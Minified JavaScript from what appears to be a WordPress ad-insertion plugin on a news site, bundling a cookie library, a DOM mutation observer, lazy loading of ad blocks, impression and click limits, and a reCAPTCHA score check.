b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=e6d9cfc253&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
var ai_process_sticky_elements_on_ready=!0,ai_main_content_element="";
